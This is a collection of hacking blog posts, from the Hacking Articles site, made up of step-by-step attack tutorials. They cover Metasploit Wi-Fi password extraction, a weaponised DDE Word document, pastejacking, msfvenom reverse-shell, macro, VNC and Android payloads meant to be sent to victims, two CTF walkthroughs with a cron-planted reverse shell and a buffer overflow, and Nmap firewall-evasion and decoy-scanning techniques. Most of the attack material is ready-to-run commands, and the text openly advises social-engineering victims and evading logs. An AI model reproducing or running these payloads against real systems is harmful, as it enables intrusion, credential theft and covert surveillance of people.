Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1812 articles
Browse latest View live

Wifi Post Exploitation on Remote PC

$
0
0
hello readers! Today you will be learning about different ways to get basic service sets information of remote user’s Wi-Fi as well as current network connection information, and how to extract saved Wireless LAN profiles of remote pc after that you will be disconnecting target user’s Wi-Fi too.

First Hack the Victim PC Using Metasploit (tutorial how to hack remote pc) after that get admin access through Bypassuac (click here)

After getting the meterpreter of victim pc background the current session and type in below given command. This will provide you list of different exploits that you can use for desired purpose. Here we will be using last four in the list. Here you go….. 

Get BSS information of a remote user’s Wi-Fi connection

This module gathers information about the wireless Basic Service Sets available to the victim machine.
e.g. this will give you SSID and other important  information regarding wireless connection.

msf > use post/windows/wlan/wlan_bss_list
msf post(wlan_bss_list) > set session 5

msf post(wlan_bss_list) > exploit


Get current Wi-Fi connection information of a remote user
This module gathers information about the current connection on each wireless lan interface on the target machine.
msf post(wlan_bss_list) > use post/windows/wlan/wlan_current_connection
msf post(wlan_current_connection) > set session 5
msf post(wlan_current_connection) > run


Get saved wireless LAN profile of a remote user
This module extracts saved Wireless LAN profiles. It will also try to decrypt the network key material. Behavior is slightly different between OS versions when it comes to WPA. In Windows Vista/7 we will get the passphrase. In Windows XP we will get the PBKDF2 derived key.
msf post(wlan_current_connection) > use post/windows/wlan/wlan_profile
msf post(wlan_profile) > set session 5
msf post(wlan_profile) > exploit


Disconnect a remote user’s Wi-Fi connection
This module disconnects the current wireless network connection on the specified interface.
msf > use post/windows/wlan/wlan_disconnect
msf post(wlan_disconnect) > set session 5
msf post(wlan_disconnect) > exploit


Other Way
I call it a post-exploitation toolkit because it has a lot of features, far beyond the ability to dump plain-text passwords.
meterpreter > load kiwi


meterpreter > help
this will give you entire wireless connection list with passwords as well.  VOILA! You got it right.
meterpreter > wifi_list
meterpreter > wifi_list_shared


Exploiting Windows Machine with DDE Exploit

$
0
0
DDE stands for “dynamic Data Exchange”, this is a method used by windows to facilitate one program being able to subscribe to an item made using another program. This exploit uses that functionality to exploit the victim endpoint. Once the victim clicks on the word file, a HTA payload is retrieved via HTTP and session is achieved.

Here is a step-by-step depiction of how it happens:
The code for the exploit has to be copied into Leafpad and saved with a “.rb” extension, you can name it anything you like, to avoid any confusion, ours is names “dde_delivery.rb”. This file has to now be moved into the windows section of the exploit folder in Metasploit, you can find the path and exploit URL below.


Path of windows folder in Kali– usr > share > metasploit-framework > modules > exploits > windows

Here is what the exploit being pasted into the “windows” folder will look like.


Now open terminal and start Metasploit, once it starts, type “use exploit/windows/dde_delivery” and the exploit will load. Once that is done, all you need to do is set srvhost, this is the host IP. Once the exploit loads, type “set srvhost” followed by your IP, you can see what that would look like in the screenshot given below.
Press enter and you’re all set.
Type “exploit” and press Enter.
You will see a code generated, it has been highlighted in the screenshot given below. Copy this code.
NOTE: Do not close the terminal, it must remain active throughout.


Open Microsoft Word, navigate to the “Insert” tab, under the “Text” section you will find “Quick Parts”, click on it and in the drop menu you will see “Field…


Click on “Field…”, another windows will appear, by default it will look like the screenshot pasted below, click OK


Once you click on OK, a text will appear “!Unexpected End of Formula”, select this text and right click on it, in the menu choose option “Toggle Field Codes”.


Once this is done, the text will change to “{  =\* MERGEFORMAT } “


Paste the code you copied from Metasploit within the “{ }”, as seen below.


Save the file in a “.docx” format, you can name it anything you like and close Microsoft Word.


You now have a handy word file that can be opened on a Windows 10 machine to achieve session.
Here is what it looks like when the word file is opened:
Once the word file is opened, you will see the following message, click “Yes”.


Next this message will appear. Again, click “Yes”


Finally this message will appear, click “OK


Now go back to the terminal in kali for the good part.
You will see that the moment OK is clicked in the image above, Meterpreter will come online and you will have achieved session just like that!!


If in case you were wondering why at the beginning we made you manually copy the code into Leafpad and save it into Metasploit, it’s because this is a new exploit and has not been updated into the Metasploit database.
Have fun and stay ethical. 

Hack the Born2Root VM (CTF Challenge)

$
0
0
Hello friends! Today we are going to take another CTF challenge known as Born2Root. The credit for making this vm machine goes to “Hadi Mene” and it is another boot2root challenge where we have to root the server to complete the challenge. You can download this VM here.
Let’s Breach!!!
Let us start form getting to know the IP of VM (Here, I have it at 192.168.1.137 but you will have to find your own)

netdiscover

Use nmap for port enumeration.
nmap -sV 192.168.1.137


Nmap scan shows us port 80 is open, so we open the ip address in our browser.


Now the dirb scan shows us directories. We open the icons/ directory and find few files.


We use this key to login through ssh to the target machine we use the names we find on the page we first opened. First we change the permissions of the private key. Then we use it to connect through ssh.
chmod 600 id_rsa
ssh -i id_rsa martin@192.168.1.137


When we connect it will ask for password just press enter, it is there for trolling.
Searching through the files we take a look at cron job.
cat /etc/crontab


We find that a file to called sekurity.py in the /tmp/ is to be executed every 5 minutes. But the file is missing from the folder. So we create a reverse shell of our own and save it as sekurity.py in the /tmp/ folder.


Now we set up our listener using netcat and wait for the cronjob to execute our file. Once the file is executed we get our reverse shell as a different user.


We use cupp to create a dictionary.


msf > use auxiliary/scanner/ssh/ssh_login
msf(ssh_login) > set rhosts 192.168.1.137
msf(ssh_login > set username hadi
msf(ssh_login > set pass_file hadi.txt
msf(ssh_login > run


Now once we enter the shell we spawn the terminal and use hadi’s password (‘hadi123’) to enter the root shell.
python -c “import pty; pty.spawn(‘/bin/bash’)”
su - root


Now that we are root we open the flag.txt and find a congratulatory message for completing the VM challenge.


Exploiting Remote machine with Pastejacking

$
0
0
Pastejacking is a technique that takes over the clipboard of a machine, for instance, when we copy text from a website, that text can be riddled with malicious code that will execute when you paste that text. This is a very good way to achieve a Meterpreter session because of its simplicity. All that needs to be done is; copy some harmless words from the browser and paste them on the command prompt and that’s it, session!!

We are going to walk you through the process, using a tool called PasteZort
Here’s how it happens:

The first thing you’ll need to do is get the tool from Github.

To keep it simple, from you Kali terminal, navigate to the desktop using “cd Desktop”. Once you’re at “root@kali:~/Desktop#”, type “git clone https://github.com/Zetahack/PasteZort.git”. This will make a PasteZort folder on your desktop with the tool in it.


Open the folder and you will see all the files you need to run this tool, the inside of the folder will look like the screenshot given below.


In order to execute the tool we first must change the permission of the “encode.rb” file. Right click on the “encode.rb” file and open its properties, under properties, go to the “Permissions” tab, check the box in front of “Execute” that says “Allow executing file as program”.


Navigate to the PasteZort folder from the Kali terminal, now execute the tool using “python ./PasteZOrt.py”. Your tool is now running.
Now we can get started making our pastejacking payload using the tools interphase. We will be making a windows payload, so in front of “Objectves:” type “1” to choose Windows as the targeted operating system.


After that, again choose option “1” under “Select Payload” to generate a windows reverse tcp shell. Enter your IP address in “LHOST” and the port number you want the exploit to communicate with in “LPORT
You will now get an option to enter the message you want displayed as the pastejacking text, for example: we have written “ping” and “http://www.hackingarticles.in”.
And that’s it, your payload is ready.
You will now be asked to if you would like to turn on Handler, type “Y” and press enter


Open a web browser on the victim machine and enter your IP in the address bar, the text you typed in the message section will appear, select the text and copy it.

Open command prompt on the victim machine, paste the copied text and press Enter.


Go back to the Kali terminal and you will see Handler starting the reverse tcp and that’s it, you’ve done it. You now have a Meterpreter session, plain and simple.

Hack the Covfefe VM (CTF Challenge)

$
0
0
Hello friends! Today we are going to take another CTF challenge known as Covfefe. The credit for making this vm machine goes to “Tim Kent” and it is another capture the flag challenge in which our goal is to find 3 flags to complete the challenge. You can download this VM here.
Let’s Breach!!!
Let us start form getting to know the IP of VM (Here, I have it at 192.168.1.120 but you will have to find your own)

netdiscover


Use nmap for port enumeration.
nmap -sV 192.168.1.120

Nmap scan shows us port port 31337 is running http, so we open the ip address on port 31337 in our browser.


We don’t find anything on the web page. So we use dirb to find the directories for more information.
We open robots.txt and find a directory called /taxes.
When we open /taxes directory we find our 1st flag.

Now our dirb scan showed us a few directories. Inside the /.ssh directory we find ssh keys and authorized keys.

We download the private key and authorized keys in our system for further enumeration.

Now we open authorized keys to check the username for the private key. We find it to be Simon.

Now we use the private key to connect to the VM through ssh.
chmod 600 id_rsa
ssh -i id_rsa simon@192.168.1.120
When we try to enter it ask for passphrase of rsa key. So we use john the ripper to crack the password we use rockyou.txt to as our dictionary.
ssh2john id_rsa > rsacrack
zcat /usr/share/wordlists/rockyou.txt.gz | john --pipe --rules rsacrack

We find that passphrase of the key is starwars. Now we use this passphrase along with the key to connect through ssh.


Now going through the files, we search for the binaries with root permission.

find / -perm -4000 2>/dev/null

When we run the read_message it is a program that takes the user input and displays a message.


Now when we enter the /root/ folder we find the source code of the read_message program. Inside the source code we find the second flag


Reading through the source code we find that, when we enter a string it checks the first 5 char of the string with Simon. If it matches it runs a program /usr/local/sbin/message. Now the input it is allocated the size 20 bytes. So we overflow the stack entering more than 20 bytes of data. We use the first 5 char to be ‘Simon’ followed by 15 ‘A’ and then ‘/bin/sh’ at the 21st byte.
As soon as we enter the string we spawn a shell as root now we can access flag.txt. when we open flag.txt we find our 3rd flag.


Msfvenom Tutorials for Beginners

$
0
0
Hello friends!!
Today we will learn to create payloads from a popular tool known as metasploit, we will explore various option available within the tool to create payloads with different extensions and techniques.
Msfvenom
Msfvenom is a command line instance of Metasploit that is used to generate and output all of the various types of shell code that are available in Metasploit.
Requirements:
• Kali Linux            
• Windows Machine
• Android Phone
• Linux Machine


Abbreviations:
Lhost= (IP of Kali)
Lport= (any port you wish to assign to the listener)
P= (Payload I.e. Windows, android, PHP etc.)
F= file extension (i.e. windows=exe, android=apk etc.)

Let’s Begin!!

From the Kali terminal type command msfvenom as shown below. It will show you all available options for creating a payload but in this article we are talking about different types of payload we can generate.


Bind shell
A bind shell is the kind that opens up a new service on the target machine, and requires the attacker to connect to it in order to get a session
Now type the below “command” on your kali terminal
msfvenom -p windows/meterpreter/bind_tcp -f exe > /root/Desktop/bind.exe
It will save the “exe” payload file on your desktop as specified on the command /root/Desktop/bind.exeWe need to send this file to the victim machine through file share or by any social engineering technique and have it run on the system


Now let us start msfconsole and type below command to get session of victim machine
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/bind_tcp
msf exploit(handler) > set rhost IP 192.168.0.100
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit

Once the file is executed on the machine we will get the victim machine meterpreter session as show below:
The bind_tcp option is helpful in case we get disconnected from victim machine while it is still running, we can execute the same command and get back the session without any intervention of the victim to run the exploit again.


Reverse TCP Payload
A reverse shell (also known as a connect-back) is the exact opposite: it requires the attacker to set up a listener first on his box, the target machine acts as a client connecting to that listener, and then finally the attacker receives the shell.
From the Kali terminal type command msfvenom as shown below:
Now type command
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=5555 -f exe > / root/Desktop/reverse_tcp.exe.


In this case we will include few other options such as lhost (local host) and lport (local port) to get a reverse connection from the victim machine
Once the payload is generated and send to the victim for execution, we will start our next step as shown below
Now let us start msfconsole and type below command to get session of victim machine
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost IP 192.168.0.107
msf exploit(handler) > set lport 5555
msf exploit(handler) > exploit

We can confirm from the image below, once the payload is executed by the victim, we received a reverse connection and got the meterpreter session successfully.


HTTPS Payload
Note: Both the above payloads can be used in case we have relevant ports active on the victim machine, so the question arises what if the victim has blocked all the ports?
Well in such cases we can create payloads as per the ports running on victim machine such as 443 for https:
Let’s us use this case and create a payload with https   From the Kali terminal type command msfvenom as shown below:
Now type command
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.0.107 lport=443 -f exe > /root/Desktop/443.exe


Once the payload is generated and send to the victim for execution, we will start our next step as shown below
Now let us start msfconsole and type below command to get session of victim machine
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/bind_https
msf exploit(handler) > set lhost IP 192.168.0.107
msf exploit(handler) > set lport 443
msf exploit(handler) > exploit

We can confirm from the above image, once the payload is executed by the victim, we received a reverse connection and got the meterpreter session.


Hidden Bind TCP Payload
Let us now explore some other technique available in msfvenom Tool and try to exploit the victim machine, this time we will get the shell of the victim machine instead of meterpreter session
Let’s begin!!
This payload hides on the background silently, while executed and does not reveal its presence if scanned by any port scanner.
From the Kali terminal type command msfvenom as shown below:
msfvenom -p windows/shell_hidden_bind_tcp ahost=192.168.0.107 lport=1010 -f exe > /root/Desktop/hidden.exe


Once the payload is generated and send to the victim for execution, we will start our next step as shown below.
We use Netcat to setup our listener.
Now from the kali Terminal let us type the command as shown above
nc 192.168.0.100 1010


Reverse Shell Payload with Netcat
Let us now do the same process and use shell_reverse_tcp payload, one more technique to get shell session of the victim
From the Kali terminal type command msfvenom as shown below:
msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /root/Desktop/ncshell.exe


Once the payload is generated and send to the victim for execution, we will start our next step as shown below
We setup our listener using netcat, the image below confirms the shell session capture by the kali machine.
Now from the kali Terminal let us type the command as shown below.
nc -lvp 1111


Macro Payload
Let us now create a payload with a Vba script, which we will use to create a macro on Excel to exploit victim machine.
Let us begin to create the payload!!
Open Kali Terminal and type command as mention below:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=7777 -f vba


once the command is executed copy the script starting from “#if vba 7 till “End if” as highlighted in below image:


Let us now open an excel file and press alt+F11 key to open VB script, you will get the option box as shown above, enter the name you will like to provide and click on “create”.


You will get a new option box as above, click on “This workbook” and replace the values with your copied vb script payload generated by msfvenom tool and close the vb script editor and enable the macro.


Now you may draft your excel file with relevant data which may look realistic for an victim to open the file, in our case we have just inserted the value “Test”  save the file and send it to the victim.
To capture the sessions let us now start the multi handler as stated below:
Open kali Terminal and type msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set paylaod windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost=192.168.0.107
msf exploit(handler) > set lport= 7777
msf exploit(handler) > exploit

Once the excel file is opened by the victim, it will prompt the victim to enable the macro, once enabled, our vbscript will get executed to provide us with reverse connection to the victim machine as show in the below image.


VNC Payload
Will it not be great if we can take the remote of victim machine without their knowledge and observe their activity anonymously,  this payload does exactly that , let us use it to our benefit.
Let us begin to create the payload!! Open Kali Terminal and type command as mention below:
msfvenom -p windows/vncinject/reverse_tcp lhost=192.168.0.107 lport=5900 -f exe > /root/Desktop/vnc.exe


Once the payload is generated and send to the victim for execution, we will start our next step as shown below. To capture the sessions let us now start the multi handler as stated below:
Open kali Terminal and type msfconsole
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set paylaod windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lport= 5900
msf exploit(handler) > exploit


We can see that reverse connection has executed the VNC injection and the victim remote machine session is established on our kali machine showing Remote Desktop.


Android Payload
Exploiting handheld devices have always been as hot topic and still continues, hence we have included it in our article as well, let us use one of the android exploit available within the msfvenom tool and use it to our benefit.
Let’s begin
Open Kali Terminal and type command as mention below:
msfvenom -p andriod/meterpreter/reverse_tcp lhost=192.168.0.107 lport=8888 > /root/Desktop/file.apk


Once the payload gets generated send it to the victim to execute on his handheld, and start multi handler as shown in below image.
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lport 8888
msf exploit(handler) > exploit

Once the payload gets executed, you will get the meterpreter session of the handheld, which is now in your control as shown below.


Linux Payload
Open Kali Terminal and type command as mention below:
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f elf > /root/Desktop/shell


Once the payload gets generated send it to the victim to execute on his Linux machine and start multi handler as shown in below image.
msf > use exploit/multi/handler
msf exploit(handler) > set payload inux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lhost 4444
msf exploit(handler) > run

Once the payload gets executed, it will create a reverse tcp connection on our kali machine providing us with meterpreter sessions, as shown on the image below.


Powershell Payload
Open Kali Terminal and type command as mention below:
msfvenom -p cmd/windows/reverse_powershell  lhost=192.168.0.107 lport=4444 > /root/Desktop/shell.bat


Once the payload gets generated send it to the victim to execute on his windows machine and start multi handler as shown in below image.
msf > use multi/handler
msf exploit(handler) > set payload cmd/windows/reverse_powershell
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lport 4444
msf exploit(handler) > run

Once the payload gets executed, it will create a reverse connection to shell as shown in the image below.


Understanding Guide to Nmap Firewall Scan (Part 1)

$
0
0

Today we are going to demonstate “Nmap firewall scan” by making use of Iptable rules and try to bypass firewall filter to perfrom NMAP Advance scanning. 
Let’s Begin!!
Attacker’s IP: 192.168.0.107 [kali linux]
Target’s IP: 192.168.0.101 [ubuntu]

ANALYSIS TCP SCAN

Open the terminal in your kali linux and execute following command to perform TCP[sT] scan for open port enumeration.

Nmap -sT -p22 192.168.1.101

From given below image you can observe we had scanned port 22 as result it has shown Port 22 is Open for SSH service.


When you will use wireshark in order to capture the packet send in the case of TCP while network is being scanning , here you need to notice few things such as “flag,Total length and time to live[TTL]” [in layer3].

Following table contains detail of Flag, Data length and TTL in diffrent scanning method:


Scan Name
Flag
Data Length
TTL
-sT (TCP)
SYN à
ß SYN, ACK
ACK à
RST, ACK à
60
64
-sS (Stealth)
SYN à
ß SYN, ACK
RST, ACK à
44
<64 64="" ess="" o:p="" than="">64>
-sF (Finish)
FIN à
40
<64 64="" ess="" o:p="" than="">64>
-sN (Null)
NULL à
40
<64 64="" ess="" o:p="" than="">64>
-sX (Xmas)
FIN, PSH, URG à
40
<64 64="" ess="" o:p="" than="">64>

Following image of wireshark is use to describe network traffic generated while nmap TCP scan is running, here 1st stream indicates SYN packet which contain following information:
Total Length: 60 [data length excluding 14 bytes of Ethernet]
Time to live: 64 [it is maximum ttl of linux system in tcp communication]


As we know there is strong fight between security researcher and attacker, to increase network security admin will  apply firewall filter which will now prevent 3 way handshak communication in network and resist attacker to perfrom TCP scan by rejecting SYN packet in network.              

Execute given below command in ubuntu to block SYN packet:  
iptables -I INPUT -p tcp --tcp-flags ALL SYN -j REJECT --reject-with tcp-reset
Iptable work as firewall in linux operating system and above iptable rule will reject SYN packet to prevent TCP scan.


Now when again we [attacker] had executed TCP scan then it has found Port 22 is closedas shown in given image.


Bypass SYN Filter
When attacker fail to enumerate open port using tcp scan then there are some advance scaning method used to bypass such type of firewall filter as given below :

FIN SCAN

A FIN packet is used to terminate the TCP connection between source and destination port typically after the data transfer is complete. In the place of a SYN packet, Nmap start a FIN scan by using a FIN packet.  
Fin Scan are only workable in Linux machines and does not work on latest version of windows
nmap -sF -p 22 192.168.0.101
From given image you can observe the result that port 22 is open.


When you will capture network traffic for FIN packet, you can bear out “data length” is 40 and “TTL” will be less than 64 every time moreover there is no use of SYN packet to establish TCP communication with target machine.


NULL SCAN
A Null Scan is a series of TCP packets which hold a sequence number of “zeros” (0000000) and since there are none flags set, the destination will not know how to reply the request. It will discard the packet and no reply will be sent, which indicate that port is open.
Null Scan are only workable in Linux machines and does not work on latest version of windows

nmap -sN -p 22 192.168.0.101
From given image you can observe the result that port 22 is open.


XMAS SCAN
These scans are designed to manipulate the PSH, URG and FIN flags of the TCP header, Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree. When source sent FIN, PUSH, and URG packet to specific port and if port is open then destination will discard the packets and will not sent any reply to source.
Xmas Scan are only workable in Linux machines and does not work on latest version of windows
nmap -sX -p 22 192.168.0.101
From given image you can observe the result that port 22 is open.


Similarly When you will capture network traffic for xmas scan you will get combination of FIN, PSH and URG flags, here also you can bear out “data length” is 40 and “TTL” will be less than 64 every time.
Conclusion:TCP connection established by 3 way handshak and if firewall discard 3 way handshak to prevent TCP communication then FIN, NULL and XMAS scan are used forTCP connection.  


Reject  FIN Packet Using IPTABLES Rule

Again admin add a new firewall filter to Prevent Netwok enumration from Fin scan which will reject FIN packet in network.
Execute given below command in ubuntu to block FIN packet:
iptables -I INPUT -p tcp --tcp-flags ALL FIN -j REJECT --reject-with tcp-reset


Now when attacker will try to perfrom advancet scan through FIN scan then he will not able to enumerate open port information which you can confirm from given below image.


At present only Null and Xmas will helpful to perfrom port enumeration untill unless admin has not block traffic coming from these scan. From given below image you can confirm that port 22 is close when Fin scan is perfromed while open when Null and Xmas is perfromed.

To prevent you network from NULL and Xmas scan too, apply given below iptables rule for Null and Xmas respectively:
iptables -I INPUT -p tcp --tcp-flags ALL NONE -j REJECT --reject-with tcp-reset
iptables -I INPUT -p tcp --tcp-flags ALL FIN,PSH,URG -j REJECT --reject-with tcp-reset


Reject  Data-length with IPTables
As I had discussed above TCP communication based upon 3 factors i.e. “Flag” which I had demonstrated above, “TTL” which I will demonstrate later and “Data length” which I am going to demonstrate.     

So now when admin wants secure again his network from TCP scan, instead of applying firewall filter on TCP-flags he can also apply firewall rule to check “data length” of specific size and then stop the incoming network traffic for TCP connection. Execute given below command to apply firewall rule on “data length”; by default 60 is data length use for TCP scan which you can confirm from table given above.
iptables -I INPUT -p tcp -m length --length 60 -j REJECT --reject-with tcp-reset


Now when data length 60 bytes has been block by firewall in target network then attacker will be unable to enumerate open port of target even if service is activated.
Now when again we [attacker] had executed TCP scan then it has found Port 22 is closed as shown in given image.


Bypass Length Firewall Filter
Stealth Scan

When attacker fail to enumerate open port using TCP [sT] scan then there are some scanning method used to bypass such type of firewall filter as given below:

nmap -sS -p 22 192.168.0.101

From given below image you can observe port 22 is open when stealth scan[sS] is executed, this is because the data length send by stealth scan is 44 by default for TCP connection.


Stealth scan is much similar to TCP scan and also known as “half open” scanning because it send SYN packet and as response receives SYN/ACK packet from listening port and dump result without sending ACK packet to listening port. Therefore if “SYN packet” is block by firewall this scan gets failed, this scan is only applicable in case of data length = 60 is block or TTL = 64 is block by firewall.


The -f option causes the requested scan to use tiny fragmented IP packets. The idea is to split up the TCP header over several packets to make it harder for packet filters, intrusion detection systems, and other annoyances to detect what you are doing.So a 20-byte TCP header would be split into three packets, two with eight bytes of the TCP header, and one with the final four.

nmap -f -p22 192.168.0.101


When you will capture network traffic, you can bear out “data length” is 28 excluding 14 bytes of Ethernet and “TTL” will be less than 64 every time.
Similarly you use Fin, Null and Xmas scan whose data length is 40 to enumerate open port of target network.


If admin will apply firewall filter to reject data length 40,44 and 60 then it will not allow attacker to perform above all scan either basic scan or advance scan by executing following iptables rules.
iptables -I INPUT -p tcp -m length --length 60 -j REJECT --reject-with tcp-reset
iptables -I INPUT -p tcp -m length --length 44 -j REJECT --reject-with tcp-reset
iptables -I INPUT -p tcp -m length --length 40 -j REJECT --reject-with tcp-reset


From given below image you can observe now Fin, null, Xmas and sleath scan are some examples which were unable to enumerate open port of target netwok. All are showning port is close even if service is activated.


Analysis Data length Scan
When attacker is unable to enumrate open port by applying above scan then he should go with nmap “data-length scan” which will bypass above firewall filter too.

By default nmap scan has fix data length as explain above, this scan let you append the random data length of your choice.

Using following command attacker is trying enumerate open port by defining data length 12

nmap ---data-length 12 -p 22 192.168.0.101
Awesome!! From given below image you can observe port 22 is open.


So when you will use wireshark to capture network traffic generated while this scan has been executed you will get “Total length” for Tcp is 44.
Size of SSH packet is 70 bytes; now reduce 14 bytes from its of Ethernet then remains 56 byte; now reduce 12 bytes of data length which you have define at last total length will 44 bytes left.
Here, 70 bytes -14 bytes[Ethernet] = 56 bytes
Now, 56 bytes -12 bytes[data-length] = 44 bytes


Reject Length size 1 to 100
If admin is aware from nmap data-length scan then he should block a complete range of data length to prevent network scanning from attacker by executing following iptable rule.

iptables -I INPUT -p tcp -m length --length 1:100 -j REJECT --reject-with tcp-reset

Now firewall will analysis traffic coming on its network then reject the packet which contains data-length from 1 byte to 100 bytes and deny to establish TCP connections with attacker. 


Now if attacker sends data-length between 1 byte to 100 bytes the port scanning gets failed to enumerate its open state which you can confirm from given below image when data length 12 bytes and 10 bytes is sent in both scan, port 22 is closed. As soon as attacker sent data-length of 101 bytes which is more than 100 bytes, port 22 gets open.


Reject TTL size with IPTables
After applying firewall filter on “TCP flags” and “data length” to secure network from enumeration now add firewall filter for “Time To Live” i.e. TTL.

If you had notice the table given in beginning of article you will observe that only TCP Scan [sT] has TTL value equal to 64 else remaining scan has TTL value less than 64 every time, hence if admin applies firewall filter to reject TTL value 64 then it will prevent network from TCP scanning.  

Given below command will add a new firewall rule to check TTL value of 64 and reject the packet.
iptables -I INPUT -p tcp -m ttl --ttl 64 -j REJECT --reject-with tcp-reset


Now if attacker use “TCP [sT] scan” to enumerate port information, it will always show “port is closed”, else if other scan is perfromed the attacker will get accurate information related to port state. From given below image you can observe when “basic scan is execute” to enumerate port details it give “port 22 is open”.


This happen because the TTL value for “basic scan” is less than 64 and firewall of target machine will reject only TTL value equal to 64. When we had captured network traffic generated while this scan has been executed then we found TTL value is 56 used in basic scan.


Now admin has added one more step of security to prevent his network from entire type scanning by rejecting TTL value of 64 and less than 64.
iptables -I INPUT -p tcp -m ttl --ttl-lt 64 -j REJECT --reject-with tcp-reset
Now firewall will analysis the traffic coming on his network and blocks the packet contains TTL 64 or less than it.


Bravo!! Above firewall rule is more powerful than the previous rules because it has complete block NMAP “basic scan” as well as “advance scan”, if you notice given below image then you will observe that TCP [sT], Fin Scan [sF], Data-length, Sealth [sS] Scan all have been failed and showing port is closed.


Bypass TTL Firewall filter
Still there is second way to enumerate port for accurate result, by setting TTL value grather than 64. Following command will perform port scan with defined TTL value i.e. 65 which will bypass firewall filter as 65 is greater than 64.
nmap -p22 --ttl 65 192.168.0.101
So if attacker is lucky to guess rejected TTL value or firewall rule and applied correct TTL ,then only port enumeration will get successful as shown in given image port 22 is open.


Source Port Filter with IPTables
One more step to secure network from scanning is to apply firewall rule to allow traffic from a specific port only and reject traffic from remaining ports.
iptables -I INPUT -p tcp --sport 80 -j  ACCEPT
iptables -A INPUT -p tcp -j  REJECT --reject-with tcp-reset


Bypass Source Port firewall filter
Source port scan
Now again NMAP basic and advance will fail to enumerate open port state and if attacker made correct gusses again firewall filter then he can excute NMAP source port scan to enumerate port details.
The option g is used to define source port which will carry network packet to destination port.
nmap -g 80 192.168.0.101

Above command will send traffic from port 80 to perfrom scanning hence firewall will allow traffic from source port 80 and as result show state for open ports.


Set Firewall Log to capture Attacker IP
Admin can set firewall rule to create Log for IP from which traffic is coming, it will only create system logs to capture the attacker IP who is performing scanning.
iptables -I INPUT -p tcp -j LOG --log-prefix "kaliNmap" --log-level=4

Now if attacker will perform any type network scanning on targeted system then firewall will generate its log which will capture his IP.


Escape from Firewall log
Always use some kind of precaution to escape yourself while performing network scanning because in windows “honey pot” and in Linux “iptables” are firewall will make log of attacker’s IP. In such situation you are suggested to use Decoy Scan for port enumeration.

Decoy Scan

The -D option makes it look like trick scanning the target network. It does not hide your own IP, but it makes your IP one of a torrent of others supposedly scanning the victim at the same time. This not only makes the scan look scarier, but reduces the chance of you being trace from your scan (difficult to tell which system is the "real" source).

nmap -D 216.58.203.164 192.168.0.101

In above command we had use Google IP as a torrent which will reflect as attacker IP in firewall log.


tail -f /var/log/syslog
When admin will read system log then he will take higlighted IP as attacker’s IP and may apply filter on this IP to block incoming traffic from it.

NMAP Network Scanning (Beginner)

$
0
0
Nmap ("Network Mapper") is a free and open source (license) utility for network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. It was designed to rapidly scan large networks, but works fine against single hosts. Nmap runs on all major computer operating systems, and official binary packages are available for Linux, Windows, and Mac OS X. 
For detail visit nmap.org

Host Scan

Host scan is used by penetration tester to identify active host in a network by sending ARP request packets to all system in that network. As result it will show a message “Host is up” by receiving MAC address from each active host. 

Syntax: nmap -sP
             nmap -sn
Above syntax describes how to execute a host scan, to discover live hosts in a network by using Nmap. By default nmap is in-built in kali Linux, now open the terminal and enter the following command which will send ARP request packet to each system one-by-one.

nmap -sP 192.168.1.1-225



